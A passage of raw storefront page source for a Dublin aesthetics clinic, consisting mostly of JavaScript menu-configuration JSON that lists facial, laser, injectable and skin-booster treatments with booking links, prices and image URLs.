["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 